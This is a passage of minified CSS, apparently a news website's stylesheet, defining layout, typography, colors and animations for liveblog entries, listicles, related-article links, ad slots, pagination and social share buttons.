.listicle-header{margin-left:0;margin-right:0;padding:0}.cli-listicle .listicle-item-container.wrapped .image-container{float:left;margin-right:32px}.cli-listicle .listicle-item-container.wrapped .collection-item.image{height:auto;max-width:352px}.cli-listicle .listicle-item-container.wrapped .collection-item-image-group{max-width:352px}.cli-listicle .listicle-item .caption-container,.cli-listicle .listicle-item .credit-container,.cli-listicle .listicle-item .title-container{margin-left:0;margin-right:0;padding:0}.cli-listicle .listicle-item .collection-item.image .full{margin:0}}.cli-anthology{margin-bottom:40px;margin-left:auto;margin-right:auto;padding-left:30px;padding-right:30px}.cli-anthology .anthology-item{clear:both;margin-bottom:30px}.cli-anthology .anthology-item:after{clear:both;content:"";display:block}.cli-anthology .anthology-item .badge{border:solid #1213ea;border-width:0 0 2px;color:#1213ea;font-family:Montserrat,sans-serif;font-size:1.5rem;font-weight:700;line-height:2.5rem;margin-bottom:30px}.cli-anthology .anthology-item .badge-text{padding:0 15px}.cli-anthology .anthology-item .item-content-container .item-media{float:left;margin-bottom:30px;margin-right:30px;width:360px}.cli-anthology .anthology-item .item-content-container .item-content{color:#000}.cli-anthology .anthology-item .item-content-container .item-content .title{font-family:Montserrat,sans-serif;font-size:1.25rem;font-weight:700;margin-bottom:10px}.cli-anthology .anthology-item .item-content-container .item-content a.title-link{color:#000;text-decoration:none}.cli-anthology .anthology-item .item-content-container .item-content a.title-link:hover{text-decoration:underline}.cli-anthology .anthology-item .item-content-container .item-content .summary{font-family:Georgia,serif;font-size:1.125rem;font-weight:400;line-height:1.56;margin-bottom:10px}.cli-anthology .anthology-item .item-content-container .item-content .author-list .card__byline__author{display:flex}.cli-anthology .anthology-item .item-content-container .item-content .author-list .card__byline__author a{color:#1213ea;padding-left:5px;text-decoration:none}.cli-anthology .anthology-item .item-content-container .item-content .author-list .card__byline__author a:hover{text-decoration:underline}@media (max-width:767px){.cli-anthology .anthology-item .badge{font-size:1.375rem}.cli-anthology .anthology-item .item-content-container{display:flex;flex-direction:column}.cli-anthology .anthology-item .item-content-container .item-media{display:block;margin-right:0;width:auto}}@media (min-width:1024px){.cli-anthology .item-content-container{display:flex;flex-direction:column}.cli-anthology{margin-left:0;margin-right:0;padding-left:100px;padding-right:0}}.cli-related-articles{margin:40px 30px auto}.cli-related-articles--single-article .cli-related-articles__link{flex-direction:row}.cli-related-articles--single-article .cli-related-articles__headline{padding:0 16px}.cli-related-articles--single-article .cli-related-articles__image{width:30%}@media (max-width:767px){.cli-related-articles__title{line-height:18px;margin-bottom:12px;margin-top:24px}}.cli-related-articles__link{align-items:flex-start;border-bottom:1px solid #dbdbdb;border-bottom:1px solid #45c8fc;color:#000;display:flex;font-family:Montserrat,sans-serif;font-size:.9375rem;font-weight:700;line-height:1.25;padding:15px 0;text-decoration:none}.cli-related-articles__link:last-child{border-bottom:0}.cli-related-articles_container{position:relative}.cli-related-articles__headline{flex:1 1}.cli-related-articles__image{display:none}@media (max-width:1023px){.cli-related-articles{margin:0 auto;max-width:500px;padding:0 30px}}@media (min-width:500px){.cli-related-articles__link{align-items:center;font-size:1.0625rem}.cli-related-articles__image{display:block;height:auto;margin-left:34px;width:113px}}body.news .pagination{color:#000;cursor:pointer;font-family:ProximaNova;font-size:.875rem;list-style:none;margin:60px 0;text-align:center}body.news .pagination a:not(.pagination__next-link),body.news .pagination a:not(.pagination__previous-link){padding:0 10px}body.news .pagination a{color:#000;text-decoration:none}body.news .pagination__item{display:inline-block}body.news .pagination__page-num:hover a{background:#e3edef;padding:10px}body.news .pagination__page-num.current{background:#e3edef;font-weight:700;margin-top:-10px;padding:10px}body.news .pagination__page-num.current a{padding:0}body.news .pagination__previous{padding-right:10px}body.news .pagination__previous:before{content:"<";padding-right:5px}body.news .pagination__next{padding-left:10px}body.news .pagination__next:after{content:">";padding-left:5px}body.news .pagination__next:hover a,body.news .pagination__previous:hover a{text-decoration:underline}body.news .pagination__next.disabled,body.news .pagination__previous.disabled{display:none}.cli-liveblog{display:flex;flex-flow:column nowrap;margin-bottom:24px;scroll-margin-top:121px}@media (min-width:550px){.cli-liveblog{scroll-margin-top:40px}}.liveblog{margin-left:auto;margin-right:auto;max-width:544px;padding:0 30px}.liveblog-item{border:1px solid #9f9f9f;margin-bottom:24px;padding:16px;position:relative}.liveblog-item-container{flex:1 1}.collection-item--pinned .liveblog-item{background-color:#f5f5f5}.liveblog-item__key-moment,.liveblog-item__pinned{align-items:center;color:#222;display:flex;flex-direction:row;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;gap:5px;margin-bottom:20px;text-transform:uppercase}.liveblog-item__key-moment-icon,.liveblog-item__pinned-icon{height:20px;width:20px}.liveblog-item__header{display:flex;flex-direction:row;margin-bottom:16px;opacity:1;position:relative;transition:opacity .2s ease-in-out}.liveblog-item__header-hide-author{justify-content:flex-end}.liveblog-item__header--copied{opacity:.5}.liveblog-item__byline{color:#626262;flex:1 1;font-family:ProximaNova;font-size:.875rem;font-weight:600}.liveblog-item__byline .entry__byline__author a{color:#333;font-weight:800;text-decoration:none}.liveblog-item__byline .author-list{align-items:center;flex-wrap:unset;justify-content:left}.liveblog-item__byline .author-bylines,.liveblog-item__byline .author-headshots{display:flex}.liveblog-item__byline .author-headshots .headshot__link:first-child{opacity:1}.liveblog-item__byline .author-bylines{flex-wrap:wrap}.liveblog-item__byline .author-bylines span{color:#333;font-weight:800}.liveblog-item__byline .headshot__link{display:block;margin-right:-12px}.liveblog-item__byline .headshot__link:last-of-type{margin-right:8px}.liveblog-item__byline .headshot__link:first-of-type{z-index:3}.liveblog-item__byline .headshot__link:nth-of-type(2){z-index:2}.liveblog-item__byline .headshot__link:nth-of-type(3){z-index:1}.liveblog-item__byline .headshot__link .headshot__img{background-color:transparent;width:40px}.liveblog-item__byline .headshot__link .headshot__img .img-sized__img,.liveblog-item__byline .headshot__link .headshot__img .img-sized__placeholder,.liveblog-item__byline .headshot__link .headshot__img img{border-radius:50%}.liveblog-item__byline .author-by{display:none}.liveblog-item__byline .time-ago{color:#626262;font-family:ProximaNova;font-style:normal;font-weight:600;line-height:1.0625rem}.collection-item--recent .liveblog-item__byline .time-ago{color:#fe3d2e}.liveblog-item__byline .author-timestamp-container .time-ago--not-recent{color:#626262}.liveblog-item__byline .author-timestamp-container .time-ago--recent{color:#fe3d2e}.liveblog-item__byline--noauthors,.liveblog-item__permalink{align-items:center;display:flex}.liveblog-item__permalink{background-color:#fafafa;border:1px solid #bebebe;height:40px;justify-content:center;position:relative;text-decoration:none;width:40px}.liveblog-item__content-container,.liveblog-item__image-container{margin-bottom:20px;position:relative}.liveblog-item__content-container--multiple,.liveblog-item__image-container--multiple{margin-bottom:0;margin-top:20px}.liveblog-item__embed-container{margin:20px auto 0;position:relative;z-index:28}#liveblog-wrapper .liveblog-item__embed-container span[data-pin-id]{display:block;margin:0 auto}@media (max-width:1023px){#liveblog-wrapper .liveblog-item__embed-container span[data-pin-id]{max-width:100%;min-width:auto}}.liveblog-item__embed-container .bluesky-embed,.liveblog-item__embed-container .twitter-tweet{margin-left:auto;margin-right:auto}.liveblog-item__embed-container .disabled-twitter-tweet,.liveblog-item__embed-container .twitter-tweet{min-height:200px}.liveblog-item .collection-item{margin-bottom:5px;width:100%}.liveblog-item .credit-container{color:#767676;font-family:ProximaNova;font-size:.8125rem;font-style:normal;font-weight:500}.liveblog-item__headline{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:800;margin-bottom:16px}.liveblog-item__body{color:#333;font-family:ProximaNova;font-size:1rem;font-weight:500;line-height:1.375rem}.liveblog-item__body div:not(:last-child),.liveblog-item__body p:not(:last-child){margin-bottom:25px}.liveblog-item__body a{color:#2e7061}.liveblog-item__body ol,.liveblog-item__body ul{font-size:1rem;line-height:1.375rem;margin:10px 10px 10px 21px}@media (min-width:768px){.liveblog{max-width:588px;padding:0 90px}}@media (min-width:1024px){.liveblog{max-width:none;padding:0}}.liveblog-wrapper{opacity:1;position:relative;transition:opacity .3s ease;z-index:29}.liveblog-wrapper--loading{filter:blur(4px);opacity:.3}.liveblog-active-wrapper{flex:1 1;width:100%}.liveblog-badge{color:#fe3d2e;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;margin-bottom:20px;padding-top:24px;text-align:center;text-transform:uppercase}@media (min-width:550px){.liveblog-badge{padding-top:48px}}.liveblog-badge__dot{display:inline-block;margin-right:5px}.liveblog-badge__dot,.liveblog-badge__dot:after{background-color:#fe3d2e;border-radius:50%;height:10px;width:10px}.liveblog-badge__dot:after{animation:grow-fade 1s infinite;content:"";display:block}.liveblog-badge--time-ago{color:#767676;display:inline-flex;padding-left:8px}.liveblog-badge--time-ago .time-ago{margin-left:5px}.liveblog-load-more{background:#333;border:1px solid #767676;border-radius:0;box-sizing:inherit;color:#fafafa;cursor:pointer;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-style:normal;font-weight:700;height:40px;justify-content:center;line-height:normal;margin:auto auto 60px;max-width:150px;min-width:129px;padding:14px 16px;text-decoration:none;text-transform:uppercase}.liveblog-load-more:hover{background:#767676}.liveblog-updates{align-items:center;background:#2e7061;bottom:24px;box-shadow:0 6px 12px rgba(0,0,0,.25);color:#fff;cursor:pointer;display:inline-flex;flex-direction:row;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;gap:10px;justify-content:center;margin-left:calc(50% - 75px);padding:12px;position:sticky;text-transform:uppercase;width:150px;z-index:29}@media (min-width:550px){.liveblog-updates{bottom:32px;text-align:left}}.liveblog-updates__icon{display:inline-block;height:20px;width:20px}.liveblog-updates:hover{background:#2e7061}.liveblog-updates__livebadge--hidden{display:none}@keyframes fade-in{0%{opacity:0}50%{opacity:1}to{opacity:1}}@keyframes fade-out{0%{opacity:1}50%{opacity:0}to{opacity:0}}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.liveblog .copy-before{position:absolute}.liveblog .copy-after{display:none;opacity:0;position:absolute}.liveblog .copy-clicked .copy-before{animation:fade-out 3s}.liveblog .copy-clicked .copy-after{animation:fade-in 3s;display:initial}.liveblog .copy-clicked .copy-after path{fill:#222}.webview .liveblog .liveblog-updates{bottom:60px}.js-react-hydrator .time-ago time,.js-react-hydrator[data-component-name=TimeAgo]{opacity:0}.cli-advertisement .advertisement{text-align:center}body.entry.highline.webview .entry__content-list .cli-advertisement.advertisement-holder{margin:40px 0}@media (min-width:1280px){.entry__content:not(.highline){display:flex}}.entry__content-and-right-rail-container{font-family:Georgia,serif}@media (min-width:1024px){.entry__content-and-right-rail-container{max-width:969px}}@media (min-width:1280px){.entry__content-and-right-rail-container{max-width:1120px}}.entry__content-and-right-rail-container{display:flex;margin-left:auto;margin-right:auto}@media (min-width:1280px){.highline .entry__content-and-right-rail-container,.wide .entry__content-and-right-rail-container{max-width:969px}}@media (min-width:768px){.entry__content-and-right-rail-container{margin-bottom:30px}}@media (min-width:1280px){.entry__content-and-right-rail-container{padding-right:40px}}.entry__content-list-container{box-sizing:border-box;font-family:Georgia,serif;height:-moz-min-content;height:min-content;width:100%}@media (min-width:1024px){.entry__content-list-container{margin-right:40px;max-width:calc(100% - 340px)}.highline .entry__content-list-container,.wide .entry__content-list-container{margin-right:0;max-width:100%}}@media (min-width:1280px){.entry__content-list-container{margin-right:90px;min-width:740px}.archive .entry__content-list-container{padding-left:0}.highline .entry__content-list-container,.wide .entry__content-list-container{margin-right:0}}.archive .entry__content-list-container{margin:0 auto;max-width:705px}.entry__content-list{box-sizing:border-box;position:relative;width:100%}.entry__content-list #percent-trigger{height:1px;pointer-events:none;position:absolute;top:60%;width:1px}.entry .entry__content-list .outbrain-module{min-height:453px}.entry .share-bar--side{bottom:30px;left:2%;opacity:1;position:fixed;transition:opacity .4s linear;visibility:visible}.entry .share-bar--side.hidden{opacity:0;transition:visibility 0s .1s,opacity .1s linear;visibility:hidden}.entry__left-rail{display:none}@media (min-width:1280px){.entry__left-rail{display:block}}.entry__right-rail{display:none;flex:0 1 300px;width:300px}@media (min-width:1024px){.entry__right-rail{display:block;flex:none;position:relative}}.entry__right-rail-width-placeholder{width:300px}.entry__right-rail .right-rail-sticky>*{margin-bottom:40px}.life.no-ads .entry__right-rail{margin-top:100px}.entry__extra{content-visibility:auto}.entry .cli{box-sizing:content-box}.entry .cli.cli-support-huffpost{box-sizing:border-box}.entry .cli:first-child,.entry .cli:first-child h2,.entry .cli:first-child h3{margin-top:0}.entry .cli:last-child{margin-bottom:0}.entry .openweb-pitc-title,.entry .taboola-title{margin-bottom:15px;margin-top:35px}.entry.amp .taboola-title{padding-left:5px;text-align:left}.entry-footer{margin:24px 0}.entry-footer__links{align-items:baseline;display:flex;justify-content:center}.entry-footer__links span{color:#bebebe;padding:0 12px}.entry__corrections{color:#222;font-family:ProximaNova;font-size:.875rem;font-weight:500}.entry__corrections a,.entry__corrections button{color:#222;text-decoration:underline;-webkit-text-decoration-color:#222;text-decoration-color:#222}.entry__tag,.entry__tags__more{font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:700;letter-spacing:.09375rem;text-transform:uppercase}.entry__content-list-container>.entry__tags,.entry__content-list>.entry__tags{margin-bottom:24px}.entry__tags-title{max-width:calc(100% - 60px)}@media (min-width:768px){.entry__tags-title{max-width:710px}}@media (min-width:1024px){.entry__tags-title{max-width:969px}}@media (min-width:1280px){.entry__tags-title{max-width:1120px}}.entry__tags-title{margin:24px auto 12px}.entry__tags{-moz-column-gap:6px;column-gap:6px;row-gap:5px}.entry__tags.top-tags{-moz-column-gap:8px;column-gap:8px;display:flex;margin-top:0;padding:0;row-gap:6px}@media (max-width:1023px){.entry__tags.top-tags{justify-content:center}}.entry__tags.top-tags .entry__tag{border:none;color:#45c8fc;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.8125rem;font-weight:700;line-height:normal;margin:0;padding:0;text-decoration:underline}.entry__tags:not(.top-tags) .entry__tag:hover{background:#005aff;color:#fff}.entry__tags.recirc-tags{-moz-column-gap:6px;column-gap:6px;display:flex;justify-content:flex-start;margin:8px 0 1px;padding:0;row-gap:5px}.entry__tags{display:flex;flex-direction:row;flex-wrap:wrap;margin-top:8px}.entry__tags__more{color:#f83371}.entry__tag{border:1px solid #0d0eca;color:#0d0eca;display:block;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;padding:4px 10px;text-decoration:none;text-transform:uppercase}.author-list{display:flex;justify-content:center;white-space:pre}.author-list--no-wrap{flex-wrap:nowrap}.author-list--no-wrap .entry__byline__author{display:initial;white-space:normal}@media (min-width:1024px){.entry__author-list{max-width:969px}}@media (min-width:1280px){.entry__author-list{max-width:1120px}}.entry__author-list{margin:30px auto 32px}.entry__author-list-content-wrapper{color:#c0c;font-family:Montserrat,sans-serif;font-size:.875rem;font-weight:700;line-height:1.57}.entry__author-list-content-wrapper a{color:inherit;text-decoration:inherit}.entry__author-list-content-wrapper .social-buttons{margin-left:5px}.entry__author-list-content-wrapper .social-buttons__icons__item--x svg{height:12px;width:14px}.entry__author-list-content-wrapper .social-buttons__icons__item--x svg g{fill:#000}.entry__author-list-content-wrapper .social-buttons__icons__item__svg-wrapper{display:inline}.cta-item{background-color:#e8084e;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:16px;font-style:normal;font-weight:700;left:30px;line-height:20px;margin-bottom:12px;padding:12px 29px;text-align:center;text-decoration:none;text-transform:uppercase;top:4320px;width:90%}.cta-item:hover{background-color:#cf0746}@media (min-width:768px){.cta-item{max-width:350px;width:84%}}.cta-item__container{align-items:center;display:flex;flex-direction:column;margin-top:30px}.cta-item__container--link{align-items:flex-start}.cta-item__container--button{align-items:center}.preview-placeholder-ad{border:1px solid #000;height:250px;line-height:250px;margin:auto;text-align:center;width:250px}.advertisement.hidden{display:none}.advertisement #ad_leaderboard_flex{width:auto!important}.advertisement .ad-leaderboard_flex[data-google-query-id]{text-align:center;width:100vw}.advertisement.ad-below-entry,.advertisement.ad-entry-body-bottom{box-sizing:content-box;margin-top:30px}.advertisement.ad-below-entry-tags{text-align:center}.advertisement.ad-below-entry-tags.treated{padding-top:10px}.advertisement.ad-entry-below-author{box-sizing:content-box;margin-bottom:30px}.advertisement.ad-entry-body-bottom{text-align:center}.taboola-container{margin-left:auto;margin-right:auto}.us .taboola-container{min-height:2200px}.right-rail-partner{min-height:900px}.advertisement.ad-below-entry-recirc{margin-bottom:40px;max-width:calc(100% - 60px)}@media (min-width:768px){.advertisement.ad-below-entry-recirc{max-width:710px}}@media (min-width:1024px){.advertisement.ad-below-entry-recirc{max-width:969px}}@media (min-width:1280px){.advertisement.ad-below-entry-recirc{max-width:1120px}}.advertisement.ad-below-entry-recirc{margin-left:auto;margin-right:auto}@media (min-width:1024px){.advertisement.ad-below-entry-recirc{margin-left:0;max-width:750px}.advertisement.ad-below-entry-recirc .ad-native_promo_desk_mw_unit{display:none}}#spot_spotlight{min-height:420px}#spotim-specific{margin-bottom:20px}.entry.webview .taboola-container{padding-bottom:30px;padding-top:30px}.entry.video #spotim-specific{margin-bottom:40px}@media (min-width:1024px){.entry.video .advertisement.ad-below-entry-recirc{margin-left:auto}}.entry.video .pitc{margin-bottom:40px;margin-top:30px}@media (min-width:1024px){.entry.video .pitc{border-bottom:1px solid #dbdbdb;max-width:750px}}.cli-advertisement.advertisement-holder{min-height:270px}@media (min-width:768px){.cli-advertisement.advertisement-holder{min-height:110px}}@media (min-width:1024px){.cli-advertisement.advertisement-holder{min-height:270px}}.cli-advertisement.advertisement-holder .advertisement-sticky-wrapper{position:sticky;top:50px}.openweb-container{margin-bottom:40px;margin-top:40px;max-width:calc(100% - 60px);min-height:320px}@media (min-width:768px){.openweb-container{max-width:710px}}@media (min-width:1024px){.openweb-container{max-width:969px}}@media (min-width:1280px){.openweb-container{max-width:1120px}}.openweb-container{margin-left:auto;margin-right:auto}.entry__right-rail .right-rail-sticky{height:100%}.entry__right-rail .ad-right-rail-lower.sticky{position:sticky;top:80px}@keyframes loading{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.loading-message{align-items:center;-webkit-backdrop-filter:blur(4px) brightness(80%);backdrop-filter:blur(4px) brightness(80%);display:flex;flex-direction:column;height:100%;justify-content:center;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%;z-index:1}.loading-message span{color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:700;line-height:1.5rem;text-shadow:-1px -1px 0 #000,1px -1px 0 #000,-1px 1px 0 #000,1px 1px 0 #000;text-transform:uppercase}.loading-message .loading-spinner{animation:loading 1.25s cubic-bezier(.5,0,.5,1) infinite}.loading-message .loading-spinner path{stroke:#fff}.loading-message .loading-message__error,.loading-message.error .loading-message__loading,.loading-message.error .loading-spinner{display:none}.loading-message.error .loading-message__error{display:block}.loading-message.loaded{display:none;z-index:0}.below-entry-content{content-visibility:auto}.card--flip{cursor:pointer}.card__image{position:relative}.card__image:after{bottom:0;content:"";display:block;left:0;position:absolute;right:0;top:0;transition:background-color .25s ease}.card__image.flipped .vdb-player-extra-advertisement-text{height:0}.card__image.flipped:after{display:none}.card__image.flipped .card__image__src{pointer-events:none;visibility:hidden}.card__video{bottom:0;left:0;position:absolute;right:0;top:0}.card__label--bottom{color:#6a57ff;font-family:Montserrat,sans-serif;font-size:.625rem;letter-spacing:.05rem;text-transform:uppercase}.zone--latest .card__label--top,.zone--more-in-life .card__label--top{background-image:linear-gradient(#e7fcff,#e7fcff);background-position:50% 50%;background-repeat:no-repeat;background-size:0 100%;color:#6a57ff;display:table;font-family:Montserrat,sans-serif;font-size:.8125rem;font-weight:700;letter-spacing:.08125rem;margin:11px auto 6px;text-align:center;text-transform:uppercase;transition:background-size .3s,color .3s}.zone--latest .card__label--therapy,.zone--more-in-life .card__label--therapy{color:#45c8fc}.zone--latest .card__label__link,.zone--more-in-life .card__label__link{text-decoration:none}.zone--latest .card__label__link .card__label:hover,.zone--more-in-life .card__label__link .card__label:hover{background-size:100% 100%;color:#0d0eca;padding-left:5px;padding-right:5px}.card__headline__text{transition:color .25s ease}.zone--latest .card:hover .card__image:after,.zone--more-in-life .card:hover .card__image:after,.zone--spot .card:hover .card__image:after,.zone--sub-vertical .card:hover .card__image:after,.zone--twilight .card:hover .card__image:after{background-color:rgba(209,249,255,.2);transition:none}.zone--latest .card:hover .card__headline__text,.zone--more-in-life .card:hover .card__headline__text,.zone--sub-vertical .card:hover .card__headline__text,.zone--twilight .card:hover .card__headline__text{color:#0d0eca;transition:none}.zone--commerce .card:hover .card__image:after,.zone--featured .card:hover .card__image:after,.zone--more-in .card:hover .card__image:after{background-color:rgba(209,249,255,.2);transition:none}.zone--commerce .card:hover .card__headline__text,.zone--featured .card:hover .card__headline__text,.zone--more-in .card:hover .card__headline__text{color:#04acec;transition:none}.zone--sponsor .card:hover .card__image:after{background-color:rgba(209,249,255,.2);transition:none}.zone--sponsor .card:hover .card__headline__text{color:#1a1e66;transition:none}.zone--latest .card{transition:box-shadow .25s ease}.zone--latest .card:hover{box-shadow:none}.zone--commerce .card .card__image,.zone--sponsor .card .card__image{transition:box-shadow .25s ease}.zone--commerce .card:hover .card__image,.zone--sponsor .card:hover .card__image{box-shadow:none}.amp.us .social-buttons--footer .social-buttons__icons__item--comments{padding:12px 21px}.us .social-buttons--footer .social-buttons__icons__item--comments{align-items:center;border-radius:100px;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;padding:10px 21px;text-decoration:none}.social-buttons--footer.social-buttons{display:flex;justify-content:center}.social-buttons--footer.social-buttons>:first-child{margin-right:10px}@media (max-width:549px){.social-buttons--footer.social-buttons{flex-direction:column-reverse}.social-buttons--footer.social-buttons>:first-child{margin-right:10px}}.social-buttons,.social-buttons--side .social-buttons{cursor:pointer}.social-buttons--side .social-buttons__icons{cursor:pointer;display:flex;flex-direction:column}.social-buttons--side .social-buttons__icons__item:not(:first-child){margin-top:5px}.social-buttons--side .social-buttons__icons__item__svg-wrapper{align-items:center;border-radius:50%;display:flex;justify-content:center}.rail--right .zone--trending{background-color:#fff;padding-left:0;padding-right:0}.rail--right .zone--trending .zone__content{min-height:680px}.rail--right .zone--trending .card{border-bottom:1px solid #d8d8d8;display:flex;flex-direction:row;margin:24px 0 0;max-width:100%;padding-bottom:24px;width:100%}.rail--right .zone--trending .card__text{justify-content:start}.rail--right .zone--trending .card__headline{text-decoration:none}.rail--right .zone--trending .card__headline__text{color:#000;flex:initial;font-family:Montserrat,sans-serif;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:-.03em;line-height:1.25rem;min-height:50px;width:100%}.rail--right .zone--trending .card__label--bottom{margin-top:10px;text-align:center}.rail--right .zone--trending .card__image__link{margin-right:16px;min-width:92px}.social-buttons--side .social-buttons__icons__item__svg-wrapper{border:1px solid #2d3876;height:40px;width:40px}.social-buttons--side .social-buttons__icons__item__svg-wrapper:hover{background:#2d3876}.social-buttons--side .social-buttons__icons__item__svg-wrapper:hover svg g,.social-buttons--side .social-buttons__icons__item__svg-wrapper:hover svg path{fill:#fff}.social-buttons--side .social-buttons__icons__item svg{height:18px;width:18px}.social-buttons--side .social-buttons__icons__item svg path,.social-buttons--side .social-buttons__icons__item svg polygon{fill:#2d3876}.social-buttons--side .social-buttons__icons__item--email svg{height:24px;width:24px}.social-buttons--side .social-buttons__icons__item--email svg path{stroke:#2d3876}.social-buttons--side .social-buttons__icons__item--email:hover svg path{stroke:#fff}.social-buttons--side .social-buttons__icons__item--x svg{height:15px;width:15px}.social-buttons--side .social-buttons__icons__item--bookmark svg{height:24px;width:24px;stroke:#2d3876;stroke-width:3px}.social-buttons--side .social-buttons__icons__item--bookmark svg path{fill:transparent;stroke:#2d3876}.social-buttons--side .social-buttons__icons__item--bookmark:hover .social-buttons__icons__item__svg-wrapper{background:#2d3876}.social-buttons--side .social-buttons__icons__item--bookmark:hover svg path{fill:#fff;stroke:#2d3876}.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked{background:#fff}.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper{border-color:#f83371}.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked svg{height:20px;width:20px}.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked svg path{stroke:#f83371;fill:#f83371}.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked:hover .social-buttons__icons__item__svg-wrapper{background:#2d3876;border-color:#2d3876}.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked:hover svg{height:18px;width:18px}.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked:hover svg path{stroke:#fff;fill:#fff}.social-buttons--footer .social-buttons__icons__item svg,.social-buttons--header .social-buttons__icons__item svg{height:18px;width:18px}.social-buttons--footer .social-buttons__icons__item--bookmark svg,.social-buttons--footer .social-buttons__icons__item--email svg,.social-buttons--header .social-buttons__icons__item--bookmark svg,.social-buttons--header .social-buttons__icons__item--email svg{height:24px;width:24px}.social-buttons--footer .social-buttons__icons__item--x svg,.social-buttons--header .social-buttons__icons__item--x svg{height:15px;width:15px}.social-buttons--footer .social-buttons__icons__item__svg-wrapper,.social-buttons--header .social-buttons__icons__item__svg-wrapper{align-items:center;display:flex;height:40px;justify-content:center;width:40px}.social-buttons--header .social-buttons__icons__item svg,.social-buttons--header .social-buttons__icons__item svg g,.social-buttons--header .social-buttons__icons__item svg path{fill:#fff}.social-buttons--header .social-buttons__icons__item--email svg path{stroke:#fff}.social-buttons--header .social-buttons__icons__item--email:hover svg path{stroke:#c0c}.social-buttons--header .social-buttons__icons__item--bookmark svg{padding-top:2px}.social-buttons--header .social-buttons__icons__item--bookmark svg path{fill:#fff;stroke:#fff}.social-buttons--header .social-buttons__icons__item__svg-wrapper{border:1px solid #fff}.social-buttons--header .social-buttons__icons__item__svg-wrapper:hover{border-color:#f83371}.social-buttons--header .social-buttons__icons__item__svg-wrapper:hover svg g,.social-buttons--header .social-buttons__icons__item__svg-wrapper:hover svg path{fill:#f83371}.feature .social-buttons--header .social-buttons__icons__item__svg-wrapper,.invert-header .social-buttons--header .social-buttons__icons__item__svg-wrapper{border:1px solid #2d3876}.feature .social-buttons--header .social-buttons__icons__item__svg-wrapper svg g,.feature .social-buttons--header .social-buttons__icons__item__svg-wrapper svg path,.invert-header .social-buttons--header .social-buttons__icons__item__svg-wrapper svg g,.invert-header .social-buttons--header .social-buttons__icons__item__svg-wrapper svg path{fill:#2d3876}.feature .social-buttons--header .social-buttons__icons__item__svg-wrapper:hover,.invert-header .social-buttons--header .social-buttons__icons__item__svg-wrapper:hover{border-color:#f83371}.feature .social-buttons--header .social-buttons__icons__item__svg-wrapper:hover svg g,.feature .social-buttons--header .social-buttons__icons__item__svg-wrapper:hover svg path,.invert-header .social-buttons--header .social-buttons__icons__item__svg-wrapper:hover svg g,.invert-header .social-buttons--header .social-buttons__icons__item__svg-wrapper:hover svg path{fill:#f83371}.us .social-buttons--footer .social-buttons__icons__item--comments{background:#fff;border:1px solid #2d3876;color:#2d3876}.us .social-buttons--footer .social-buttons__icons__item--comments:hover{background:#2d3876;color:#fff}.social-buttons--footer .social-buttons__icons__item svg g,.social-buttons--footer .social-buttons__icons__item svg path{fill:#2d3876}.social-buttons--footer .social-buttons__icons__item--email svg path{stroke:#2d3876}.social-buttons--footer .social-buttons__icons__item--email:hover .social-buttons__icons__item__svg-wrapper{background-color:#2d3876}.social-buttons--footer .social-buttons__icons__item--email:hover svg path{stroke:#fff}.social-buttons--footer .social-buttons__icons__item--bookmark svg{padding-top:2px}.social-buttons--footer .social-buttons__icons__item--bookmark svg path{fill:#fff;stroke:#2d3876}.social-buttons--footer .social-buttons__icons__item__svg-wrapper{border:1px solid #2d3876}.social-buttons--footer .social-buttons__icons__item__svg-wrapper:hover{background:#2d3876}.social-buttons--footer .social-buttons__icons__item__svg-wrapper:hover svg g,.social-buttons--footer .social-buttons__icons__item__svg-wrapper:hover svg path{fill:#fff}.social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper,.social-buttons--header .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper,.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper{border-color:#c0c}.social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked svg,.social-buttons--header .social-buttons__icons__item--bookmark.bookmarked svg,.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked svg{height:20px;width:20px}.social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked svg path,.social-buttons--header .social-buttons__icons__item--bookmark.bookmarked svg path,.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked svg path{stroke:#c0c;fill:#c0c}.social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked:hover .social-buttons__icons__item__svg-wrapper,.social-buttons--header .social-buttons__icons__item--bookmark.bookmarked:hover .social-buttons__icons__item__svg-wrapper,.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked:hover .social-buttons__icons__item__svg-wrapper{border-color:#f83371}.social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked:hover svg,.social-buttons--header .social-buttons__icons__item--bookmark.bookmarked:hover svg,.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked:hover svg{height:18px;width:18px}.social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked:hover svg path,.social-buttons--header .social-buttons__icons__item--bookmark.bookmarked:hover svg path,.social-buttons--side 